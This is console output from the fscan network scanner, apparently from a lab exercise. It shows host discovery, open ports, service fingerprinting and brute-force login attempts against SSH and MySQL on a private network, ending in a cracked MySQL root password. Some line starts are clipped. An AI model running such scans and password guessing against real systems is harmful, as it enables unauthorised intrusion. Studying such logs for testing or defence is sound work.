 fscan version: 1.8.4
start infoscan
(icmp) Target 192.168.10.42   is alive
(icmp) Target 192.168.10.65   is alive
(icmp) Target 192.168.10.233  is alive
[*] Icmp alive hosts len is: 3
192.168.10.65:135 open
192.168.10.65:80 open
192.168.10.233:8080 open
192.168.10.65:3306 open
192.168.10.42:3306 open
192.168.10.65:445 open
192.168.10.65:139 open
192.168.10.233:22 open
192.168.10.42:22 open
[*] alive ports len is: 9
start vulscan
[*] NetBios 192.168.10.65   WORKGROUP\WIN-BVAJO3C2D90           Windows Server
012 R2 Standard 9600
[*] WebTitle https://192.168.10.233:8080 code:404 len:19     title:None
[*] WebTitle http://192.168.10.65      code:200 len:8460   title:梦想cms（lmxc
）是一套完全免费、开源、无授权限制的网站管理系统
已完成 6/9 [-] ssh 192.168.10.233:22 root 12345678 ssh: handshake failed: ssh:
nable to authenticate, attempted methods [none password], no supported methods
emain
已完成 6/9 [-] ssh 192.168.10.233:22 root 1qaz!QAZ ssh: handshake failed: ssh:
nable to authenticate, attempted methods [none password], no supported methods
emain
已完成 6/9 [-] mysql 192.168.10.42:3306 root root#123 Error 1045 (28000): Acce
 denied for user 'root'@'192.168.10.65' (using password: YES)
已完成 6/9 [-] ssh 192.168.10.233:22 admin Aa123123 ssh: handshake failed: ssh
unable to authenticate, attempted methods [none password], no supported method
remain
[+] mysql 192.168.10.42:3306:root 123qwe